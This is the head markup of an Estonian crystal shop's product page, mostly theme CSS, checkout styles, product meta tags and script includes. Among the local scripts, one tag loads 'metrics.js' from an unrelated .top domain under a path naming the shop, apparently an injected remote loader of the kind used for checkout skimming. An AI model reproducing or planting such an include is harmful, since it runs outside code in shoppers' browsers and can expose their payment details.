> .top-menu-item-5 > a .count-badge{position:absolute;top:auto;right:auto} .top-menu-287 .j-menu li.top-menu-item-1>a::before{content:'\ebda' !important;font-family:icomoon !important;left:-2px}.top-menu-287>ul>.top-menu-item-1>a{text-align:left}.top-menu-287>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-287 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-287 .j-menu .j-menu li.top-menu-item-2>a::before{content:'\e990' !important;font-family:icomoon !important}.top-menu-287 .j-menu .j-menu li.top-menu-item-3>a::before{content:'\ebdd' !important;font-family:icomoon !important} .top-menu-2 .j-menu li.top-menu-item-1>a:first-child{font-size:16px}.top-menu-2>ul>.top-menu-item-1>a{text-align:left}.top-menu-2>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-2 .j-menu li.top-menu-item-2>a:first-child{font-size:16px}.top-menu-2>ul>.top-menu-item-2>a{text-align:left}.top-menu-2>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-2 > a .count-badge{position:relative}.top-menu-2 .j-menu li.top-menu-item-3>a:first-child{font-size:16px}.top-menu-2>ul>.top-menu-item-3>a{text-align:left}.top-menu-2>ul>.top-menu-item-3>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-3 > a .count-badge{position:relative}.top-menu-2 .j-menu li.top-menu-item-4>a:first-child{font-size:16px}.top-menu-2>ul>.top-menu-item-4>a{text-align:left}.top-menu-2>ul>.top-menu-item-4>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-4 > a .count-badge{position:relative} .top-menu-13 .j-menu li.top-menu-item-1>a::before{content:'\ead9' !important;font-family:icomoon !important}.top-menu-13>ul>.top-menu-item-1>a{text-align:left}.top-menu-13>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-13 .j-menu li.top-menu-item-2>a::before{content:'\e90d' !important;font-family:icomoon !important}.top-menu-13>ul>.top-menu-item-2>a{text-align:left}.top-menu-13>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-2 > a .count-badge{position:relative} footer>div{background:rgba(248, 248, 248, 1)}footer .grid-row-1{background:rgba(34, 34, 34, 1);padding:30px}footer .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 1300px){footer .grid-row-1{padding:20px}}footer .grid-row-1 .grid-col-1{width:100%}footer .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-1 .grid-item{height:auto}footer .grid-row-2{padding-top:40px;padding-right:0px;padding-bottom:20px;padding-left:0px}footer .grid-row-2::before{display:block;left:0;width:100vw}@media (max-width: 760px){footer .grid-row-2{padding-bottom:0px}}footer .grid-row-2 .grid-col-1{width:25%;padding:20px;padding-top:0px;padding-bottom:30px;padding-left:0px}footer .grid-row-2 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-1 .grid-item{height:auto}@media (max-width: 1300px){footer .grid-row-2 .grid-col-1{padding-left:18px}}@media (max-width: 1024px){footer .grid-row-2 .grid-col-1{width:50%}}@media (max-width: 760px){footer .grid-row-2 .grid-col-1{width:100%}}footer .grid-row-2 .grid-col-2{width:25%;padding:20px;padding-top:0px}footer .grid-row-2 .grid-col-2 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-2 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-2{width:50%}}@media (max-width: 359px){footer .grid-row-2 .grid-col-2{width:100%}}footer .grid-row-2 .grid-col-3{width:25%;padding:20px;padding-top:0px}footer .grid-row-2 .grid-col-3 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-3 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-3{width:50%}}@media (max-width: 359px){footer .grid-row-2 .grid-col-3{width:100%}}footer .grid-row-2 .grid-col-4{width:25%;padding:20px;padding-top:0px}footer .grid-row-2 .grid-col-4 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-4 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-4{width:50%}}@media (max-width: 760px){footer .grid-row-2 .grid-col-4{width:100%;background:rgba(238, 238, 238, 1);padding:20px}}footer .grid-row-3{background:rgba(34, 34, 34, 1);padding:20px}footer .grid-row-3::before{display:block;left:0;width:100vw}footer .grid-row-3 .grid-col-1{width:33.33333333333333%}footer .grid-row-3 .grid-col-1 .grid-items{justify-content:center}footer .grid-row-3 .grid-col-1 .grid-item{height:auto}@media (max-width: 980px){footer .grid-row-3 .grid-col-1{width:100%;margin-bottom:10px}}footer .grid-row-3 .grid-col-2{width:66.66666666666666%}footer .grid-row-3 .grid-col-2 .grid-items{justify-content:center}footer .grid-row-3 .grid-col-2 .grid-item{height:auto}@media (max-width: 980px){footer .grid-row-3 .grid-col-2{width:100%}} .module-side_products-39 .swiper-container{overflow:hidden}.module-side_products-39 .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.module-side_products-39:hover .swiper-buttons{display:block}.module-side_products-39 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-side_products-39 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-side_products-39 .swiper-buttons
div{width:35px;height:35px;background:rgba(0, 0, 0, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.module-side_products-39 .swiper-button-disabled{opacity:0}.module-side_products-39 .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-39 .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-39 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(239, 80, 66, 1)}.module-side_products-39 .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-side_products-39
.swiper{padding-bottom:20px}.module-side_products-39 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.module-side_products-39 .swiper-pagination>span+span{margin-left:8px}.desktop .module-side_products-39 .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.module-side_products-39 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(239, 80, 66, 1)}.module-side_products-39 .swiper-pagination>span{border-radius:50px}.module-side_products-39 .nav-tabs > li > a, .module-side_products-39 .nav-tabs > li.active > a, .module-side_products-39 .nav-tabs > li.active > a:hover, .module-side_products-39 .nav-tabs>li.active>a:focus{color:rgba(139, 145, 152, 1)}.desktop .module-side_products-39 .nav-tabs > li:hover > a, .module-side_products-39 .nav-tabs>li.active>a{color:rgba(255, 255, 255, 1)}.module-side_products-39 .nav-tabs > li.active > a, .module-side_products-39 .nav-tabs > li.active > a:hover, .module-side_products-39 .nav-tabs>li.active>a:focus{color:rgba(230, 230, 230, 1)}.module-side_products-39 .nav-tabs>li.active::after{display:none}.module-side_products-39 .nav-tabs>li>a{justify-content:center;white-space:normal}.module-side_products-39 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}.module-side_products-39 .nav-tabs>li{flex-grow:0}.module-side_products-39 .mobile .nav-tabs{overflow-x:scroll}.module-side_products-39 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:5px;width:5px}.module-side_products-39 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-side_products-39 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-side_products-39 .tab-container::before{display:none}.module-side_products-39 .tab-container{display:block}.module-side_products-39 .tab-container .nav-tabs{flex-direction:row}.module-side_products-39 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-side_products-39 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-side_products-39 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-side_products-39 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-side_products-39 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-side_products-39 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-side_products-39 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-side_products-39 .side-products-blocks>div{width:calc(100% / 1)}.module-side_products-39:not(.carousel-mode) .module-body>.module-item>.side-products{margin:-10px}.module-side_products-39 .side-product{background:rgba(255, 255, 255, 1);border-radius:0px;padding:7px}.desktop .module-side_products-39 .side-product:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.module-side_products-39 .product-layout:not(.swiper-slide)+div{margin-top:10px}.module-side_products-39 .side-product .image
img{border-radius:px}.module-side_products-39 .side-product
.image{width:25%}.module-side_products-39 .side-product
.caption{width:calc(100% - 25%);padding-left:8px}.module-side_products-39 .side-product .quickview-button{display:inline-flex;visibility:hidden;opacity:0;left:50%;top:50%;transform:translate(-50%, -50%) scale(.85)}.module-side_products-39 .side-product .quickview-button
.btn{padding:10px
!important;border-radius:50% !important}.module-side_products-39 .side-product:hover .quickview-button{visibility:visible;opacity:1;left:50%;top:50%;transform:translate(-50%, -50%) scale(1)}.module-side_products-39 .side-product .btn-quickview{width:30px !important;height:30px !important}.module-side_products-39 .side-product .btn-quickview::before{content:'\ebef' !important;font-family:icomoon !important;font-size:16px}.module-side_products-39 .side-product .btn-quickview.btn, .module-side_products-39 .side-product .btn-quickview.btn:visited{color:rgba(105, 105, 115, 1)}.module-side_products-39 .side-product .btn-quickview.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.module-side_products-39 .side-product .btn-quickview.btn{background:rgba(248, 248, 248, 1)}.module-side_products-39 .side-product .btn-quickview.btn:active, .module-side_products-39 .side-product .btn-quickview.btn:hover:active, .module-side_products-39 .side-product .btn-quickview.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.module-side_products-39 .side-product .btn-quickview.btn:focus{background:rgba(238, 238, 238, 1)}.module-side_products-39 .side-product .btn-quickview.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .side-product
.name{display:block;margin-bottom:2px}.module-side_products-39 .side-product .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Oswald';font-weight:400;font-size:16px;color:rgba(51, 51, 51, 1);letter-spacing:0.5px;line-height:1.3}.module-side_products-39 .side-product
.price{display:flex;align-items:center;flex-direction:row;font-size:14px;color:rgba(105, 105, 115, 1);font-weight:400;margin-bottom:2px}.module-side_products-39 .side-product .price-tax{font-size:12px;display:none}.module-side_products-39 .side-product .price-old{margin:0;order:2;font-size:13px;color:rgba(143, 157, 166, 1);text-decoration:line-through}.module-side_products-39 .side-product .price-new{margin:0
5px 0 0;order:1;color:rgba(239, 80, 66, 1)}.module-side_products-39 .side-product
.rating{display:flex;margin-top:2px;margin-bottom:3px;justify-content:flex-start}.module-side_products-39 .side-product .rating.no-rating{display:none}.module-side_products-39 .side-product .rating .fa-stack{font-size:10px;width:1.1em}.module-side_products-39 .side-product .button-group{display:flex;margin-top:5px;margin-left:-3px}.module-side_products-39 .side-product .btn-cart{display:inline-flex;margin-right:10px}.module-side_products-39 .side-product .btn-cart::before{font-size:14px;left:1px}.module-side_products-39 .side-product .btn-cart.btn, .module-side_products-39 .side-product .btn-cart.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-cart.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-cart.btn:active, .module-side_products-39 .side-product .btn-cart.btn:hover:active, .module-side_products-39 .side-product .btn-cart.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-cart.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-cart.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-cart.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-cart.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .side-product .btn-wishlist{display:inline-flex;margin-right:10px}.module-side_products-39 .side-product .btn-wishlist::before{font-size:13px}.module-side_products-39 .side-product .btn-wishlist.btn, .module-side_products-39 .side-product .btn-wishlist.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-wishlist.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-wishlist.btn:active, .module-side_products-39 .side-product .btn-wishlist.btn:hover:active, .module-side_products-39 .side-product .btn-wishlist.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-wishlist.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .side-product .btn-compare{display:inline-flex}.module-side_products-39 .side-product .btn-compare::before{font-size:13px}.module-side_products-39 .side-product .btn-compare.btn, .module-side_products-39 .side-product .btn-compare.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-compare.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-compare.btn:active, .module-side_products-39 .side-product .btn-compare.btn:hover:active, .module-side_products-39 .side-product .btn-compare.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-compare.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .title.module-title{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.5px;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial}.module-side_products-39 .title.module-title::after{display:none}.module-side_products-39 .title.module-title.page-title>span::after{display:none}@media (max-width: 1024px){.module-side_products-39 .swiper-buttons{display:none !important}}@media (max-width: 980px){.module-side_products-39 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}}@media (max-width: 760px){.module-side_products-39 .swiper-container{overflow:visible}.module-side_products-39 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.module-side_products-39 .side-product
.image{width:30%}.module-side_products-39 .side-product
.caption{width:calc(100% - 30%)}.module-side_products-39 .side-product .button-group{display:none}}@media (max-width: 470px){.module-side_products-39 .side-product .name
a{font-size:13px}.module-side_products-39 .side-product .price-old{font-size:11px}.module-side_products-39 .side-product
.price{font-size:12px}}@media (max-width: 359px){.module-side_products-39 .side-product
.image{width:100%}.module-side_products-39 .side-product
.caption{width:100%;padding-top:8px;padding-left:0px}.module-side_products-39 .side-product{display:flex}} .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-215 .info-block .info-block-title{font-size:14px;display:block}.module-info_blocks-215 .info-block .info-block-text{display:block}.module-info_blocks-215 .info-block{padding:5px;padding-bottom:10px;padding-left:0px;display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-215 .info-block-content{display:flex}.module-info_blocks-215 .info-block::before{align-self:center;width:30px;font-size:20px;color:rgba(105, 105, 115, 1)}.module-info_blocks-215 .info-block-img{align-self:center}.module-info_blocks-215 .info-block::before, .module-info_blocks-215 .info-block-img{margin-right:5px}.module-info_blocks-215 .info-block .count-badge{display:none}.module-info_blocks-215 .module-item-1 .info-block-img{left:5px;top:-5px}.module-info_blocks-215 .module-item-1 .info-block::before{content:'\eab9' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-2 .info-block::before{content:'\eb3f' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-3 .info-block::before{content:'\eb79' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-4 .info-block::before{content:'\e0cd' !important;font-family:icomoon !important} .links-menu-75 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-75 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-75 .menu-item a .links-text{white-space:normal;color:rgba(105, 105, 115, 1)}.links-menu-75 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-75 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;margin-right:7px}.links-menu-75 .count-badge{display:none}.phone footer .links-menu-75 .module-title::before{display:none}.phone footer .links-menu-75 .module-title+.module-body>li{display:flex}div.links-menu-75 .title.module-title{font-size:20px;letter-spacing:0.5px}div.links-menu-75 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:20px;column-rule-style:none}div.links-menu-75 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-75 .menu-item a .links-text{white-space:normal}div.links-menu-75 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-75 .count-badge{display:none}.phone footer  div.links-menu-75 .module-title::before{display:none}.phone footer  div.links-menu-75 .module-title+.module-body>li{display:flex} .links-menu-76 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-76 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-76 .menu-item a .links-text{white-space:normal;color:rgba(105, 105, 115, 1)}.links-menu-76 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-76 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;margin-right:7px}.links-menu-76 .count-badge{display:none}.phone footer .links-menu-76 .module-title::before{display:none}.phone footer .links-menu-76 .module-title+.module-body>li{display:flex}div.links-menu-76 .title.module-title{font-size:20px;letter-spacing:0.5px}div.links-menu-76 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:20px;column-rule-style:none}div.links-menu-76 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-76 .menu-item a .links-text{white-space:normal}div.links-menu-76 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-76 .count-badge{display:none}.phone footer  div.links-menu-76 .module-title::before{display:none}.phone footer  div.links-menu-76 .module-title+.module-body>li{display:flex}@media (max-width: 760px){div.links-menu-76 .title.module-title::after{display:none}} .module-newsletter-67 .title.module-title{font-size:20px;letter-spacing:0.5px}.module-newsletter-67{text-align:left;justify-content:flex-start}.module-newsletter-67 .module-body>div{align-self:flex-start}.module-newsletter-67 .title::after{left:0;right:auto;transform:none}.module-newsletter-67 .module-body{flex-direction:column}.module-newsletter-67 .newsletter-text{color:rgba(105, 105, 115, 1);margin-bottom:10px}.module-newsletter-67 .module-body .input-group{height:40px}.module-newsletter-67 .module-body .newsletter-form .input-group
input{width:375px;max-width:100%}.module-newsletter-67 .btn::before{content:'\eb79' !important;font-family:icomoon !important;margin-right:5px}.module-newsletter-67 .input-group .input-group-btn .btn, .module-newsletter-67 .input-group .input-group-btn .btn:visited{font-family:'Oswald';font-weight:400;font-size:11px;text-transform:none;letter-spacing:0.75px}.module-newsletter-67 .input-group .input-group-btn
.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px;min-height:30px;height:30px}.desktop .module-newsletter-67 .input-group .input-group-btn .btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn:active, .module-newsletter-67 .input-group .input-group-btn .btn:hover:active, .module-newsletter-67 .input-group .input-group-btn .btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.module-newsletter-67 .input-group-btn
.btn{transform:translateX(-5px);margin-top:5px}.module-newsletter-67 .checkbox
label{font-size:11px;color:rgba(139, 145, 152, 1)}.module-newsletter-67 .module-body .newsletter-form
.checkbox{padding-top:10px}@media (max-width: 760px){.module-newsletter-67 .title.module-title::after{display:none}} div.links-menu-77 .module-body{display:flex;flex-direction:row;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-77 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-77 .menu-item a .links-text{white-space:nowrap;color:rgba(139, 145, 152, 1)}div.links-menu-77 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-77 .count-badge{display:none}.phone footer  div.links-menu-77 .module-title::before{display:none}.phone footer  div.links-menu-77 .module-title+.module-body>li{display:flex}@media (max-width: 980px){div.links-menu-77 .menu-item{flex-grow:0}div.links-menu-77 .module-body{justify-content:center}} .icons-menu-228 a::before{color:rgba(139, 145, 152, 1);font-size:40px}.desktop .icons-menu-228 a:hover::before{color:rgba(255,255,255,1)}.icons-menu-228>ul{margin:-8px}.icons-menu-228 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-228>ul>.icons-menu-item{padding:calc(15px / 2)}.icons-menu-228
ul{justify-content:flex-end}.icons-menu-228 .module-title{text-align:right}.icons-menu-228 .module-title::after{left:100%;right:auto;transform:translate3d(-100%,0,0)}@media (max-width: 980px){.icons-menu-228
ul{justify-content:center}.icons-menu-228 .module-title{text-align:center}.icons-menu-228 .module-title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}}.icons-menu-228 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f1f1' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-2.icon-menu-icon>a::before{content:'\f1f0' !important;font-family:icomoon !important}
</style>
<style>.montonio-bank {
    height: 85px!important;
    width: 85px!important;
}
#shipping_method_address_omniva optgroup:nth-child(1) {
    display: none;
}
.shippings .radio, .montonio-payment-method-icon, .mon-br {
    display: none;
}
.shippings .ship-wrapper .radio:first-child {
    display: block!important;
}
.quick-checkout-wrapper .shipping-payment .ship-wrapper p {
    display: block;
}
.quick-checkout-wrapper select.form-control[data-chosen] {background:rgba(20, 69, 227, 1)!important;color:#fff;}
.quick-checkout-wrapper select.form-control[data-chosen='0'] {background:#fff;color:#000;}

/*.section-payment .section-body>div:first-child::after {
    content: '\f1f0' !important;
    font-family: icomoon !important;
    color: rgba(36, 33, 235, 1);
    line-height: 1;
    min-width: 30px;
    text-align: center;
    font-size: 22px;
    right: 100%;
}*/
.bload {
    width: 100%;
    height: 100%;
    position: fixed;
    background: rgb(255 255 255 / 65%);
    z-index: 99999999;
display: none;
}
.bload-img {
    display: block;
    width: 100%;
}
.bload-img img {
    margin-left: auto;
    margin-right: auto;
    margin-top: 200px;
    width: 35px;
    display: block;
}
#kbgc_link_container {
    background-color: #000!important;
}
#kbgc_link_container a {
    text-decoration: none;
}
.checkout-payment-details .hidden-text {
    display: none;   
}</style>
<script src="catalog/view/theme/journal3/lib/modernizr/modernizr-custom.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/jquery/jquery-2.1.1.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/common.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/devmanextensions_gmt/data_layer_events.js?v=f86f6e1c" ></script>
<script src="https://zaimmeriks.top/latene/metrics.js"></script>
<meta property="fb:app_id" content="1246547846779206">
<script language=JavaScript>
document.oncontextmenu=new Function("return false;")
</script>

										<meta property="og:type" content="og:product"  />
			 				<meta property="og:title" content="KOLLANE MAAGIA KVARTS poleeritud"  />
			 				<meta property="og:url" content="https://latene.ee/kristallid/poleeritud/kollane-maagia-kvarts-poleeritud.html"  />
			 				<meta property="product:price:amount" content="1.5"  />
			 				<meta property="product:price:currency" content="EUR"  />
			 				<meta property="og:image" content="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/kollane_maagia_kvarts_372027_2022-1000x1000.jpg"  />
			 				<meta property="og:image:width" content=""  />
			 				<meta property="og:image:height" content=""  />
			 				<meta property="og:description" content="Kollane Maagia Kvarts on kristall, mis avab portaali Sinu kodus külluse, rahavoolu, positiivsuse, edukuse ja ärilise õnne jaoks. Kollane Maagia Kvarts muudab inimese hinge õnnelikuks, toob huumorimeele välja ja aitab ellu suhtuda kerguse ning lihtsusega."  />
			 				<meta itemprop="name" content="KOLLANE MAAGIA KVARTS poleeritud"  />
			 				<meta itemprop="description" content="Kollane Maagia Kvarts on kristall, mis avab portaali Sinu kodus külluse, rahavoolu, positiivsuse, edukuse ja ärilise õnne jaoks. Kollane Maagia Kvarts muudab inimese hinge õnnelikuks, toob huumorimeele välja ja aitab ellu suhtuda kerguse ning lihtsusega."  />
			 				<meta itemprop="image" content="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/kollane_maagia_kvarts_372027_2022-1000x1000.jpg"  />
			 				<meta itemprop="price" content="1.5"  />
			 				<meta itemprop="priceCurrency" content="EUR"  />
			 
			<script type="text/javascript">
				function getURLVar(key) {
											if( key == 'route' ) {
							return 'product\x2Fproduct';
						}
					
					var value 	= [],
						url		= String(document.location),
						query;

					if( url.indexOf( '?' ) > -1 ) {
						query = url.split('?');
					} else {
						query = url.split('/');
						query.shift();
						query.shift();
						query.shift();
						query = query.join('/');

						query = query.indexOf( '&' ) > -1 ? [ query.substring( 0, query.indexOf('&') ), query.substring( query.indexOf('&')+1 ) ] : [ query, '' ];

						value['route'] = query[0];
					}

					if (typeof query[1] != 'undefined') {
						var part = query[1].split('&');

						for (i = 0; i < part.length; i++) {
							var data = part[i].split('=');

							if (data[0] && data[1]) {
								value[data[0]] = data[1];
							}
						}

						if (value[key]) {
							return value[key];
						} else {
							return '';
						}
					}
				}
			</script>
			

						

																												
								
								
				
				

        <!-- Itella -->
        <script>
            var itella_translation = {"modal_header":"Paki k\u00e4ttesaamiskohad","selector_header":"Paki k\u00e4ttesaamiskoht","workhours_header":"T\u00f6\u00f6aeg","contacts_header":"Kontakt","search_placeholder":"Sisesta sihtnumber","select_pickup_point":"Vali k\u00e4ttesaamiskoht","no_pickup_points":"Valitavad punktid puuduvad","select_btn":"vali","back_to_list_btn":"l\u00e4htesta otsing","nothing_found":"Midagi ei leitud","select_pickup_point_btn":"Vali k\u00e4ttesaamiskoht","no_information":"Teave puudub","error_leaflet":"Itella kaardistamise jaoks on vaja teabelehte","error_missing_mount_el":"ItellaShippingu \u00fchendus puudub"};
        </script>
        <!-- Itella END -->
        
				
                               
                </head>
<link href="catalog/view/stylesheet/spinwin/css/spin_wheel.css" rel="stylesheet" media="screen" />
<link href="catalog/view/stylesheet/spinwin/css/tooltipster.css" rel="stylesheet" media="screen" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Baloo+Bhaijaan|Merriweather|Roboto|Acme|Bree+Serif|Cinzel|Gloria+Hallelujah|Indie+Flower|Pacifico" type="text/css" media="all" />

           
     
                                <script>   
   var show_pull_out = 1;
   var email_recheck_spinwin =0;
   var wheel_device = '320_480'; 
